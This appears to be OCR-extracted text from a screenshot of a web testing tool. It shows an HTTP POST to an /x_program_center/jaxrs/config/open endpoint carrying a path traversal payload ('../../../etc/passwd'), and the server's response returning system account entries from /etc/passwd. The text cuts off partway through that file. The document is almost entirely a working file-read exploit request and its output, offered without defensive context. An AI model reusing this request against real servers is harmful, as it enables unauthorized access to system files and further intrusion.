 Request
数据包扫描
热加载
URL
1 POST /x_program_center/jaxrs/config/open?v=6.3 HTTP/1.1
2 Host:
3 Accept: text/html,application/json,*/*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN
6 Authorization: PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
7 Content-Length: 28
8 Content-Type: application/json; charset=UTF-8
9 Cookie: x-token=PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
10 x-token: PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
11
12 {"fileName":"../../../etc/passwd"}
Response
426ms
1199字节
详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzq74NYhOcQ5NGVdyFkQimcB50QnO7mEHhA;
path=/; domain
9 x-token: PfyuxmzgIzq74NYhOcQ5NGVdyFkQimcB50QnO7mEHhA
10 ETag: "2895896603"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 1199
13
14 {
15 "type": "success",
16 "data": {
17 "time": "2022-08-29 12:06:37",
18 "status": "success",
19 "fileContent": "root:x:0:0:root:/root:/bin/
bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/
games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/